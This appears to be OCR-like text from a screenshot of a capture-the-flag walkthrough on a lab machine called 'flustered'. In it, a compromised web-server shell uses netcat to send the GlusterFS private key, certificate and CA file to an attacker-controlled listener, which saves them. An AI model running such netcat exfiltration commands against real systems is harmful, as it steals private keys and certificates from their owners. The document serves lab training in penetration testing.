 -rw-r--r--  1 root root  3243 Nov 25  2021 glusterfs.key
-rw-r--r--  1 root root  1822 Nov 25  2021 glusterfs.pem
-rw-r--r--  1 root root 11118 Aug 24  2021 openssl.cnf
drwx------  2 root root  4096 Jan 28  2022 private
www-data@flustered:/etc/ssl$ nc 10.10.14.8 443 < glusterfs.ca
www-data@flustered:/etc/ssl$ nc 10.10.14.8 443 < glusterfs.key
www-data@flustered:/etc/ssl$ nc 10.10.14.8 443 < glusterfs.pem
www-data@flustered:/etc/ssl$
/etc/ssl ✔ # ls -la
drwxr-xr-x root root 46 B Thu Nov 16 10:32:32 2023 .
drwxr-xr-x root root 6.5 KB Mon Nov 13 14:54:15 2023 ..
drwxr-xr-x root root 10 KB Thu Oct 12 21:24:12 2023 certs
drwx--x--- root ssl-cert 42 B Mon May  3 00:34:15 2021 private
.rw-r--r-- root root 11 KB Tue Feb 16 15:50:01 2021 openssl.cnf
/etc/ssl ✔ # nc -nlvp 443 > glusterfs.ca
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.131.
Ncat: Connection from 10.10.11.131:37550.
^C
/etc/ssl ✘ INT took 51s # nc -nlvp 443 > glusterfs.key
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.131.
Ncat: Connection from 10.10.11.131:37552.
^C
/etc/ssl ✘ INT took 49s # nc -nlvp 443 > glusterfs.pem
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.131.
b4rtoFr33 192.168.75.128 10.10.14.8 II IV V VI VII VIII IX X 1783 MiB 6% 10:38 AM
DATA BREACH
DATA BREACH
DATA BREACH
DATA BREACH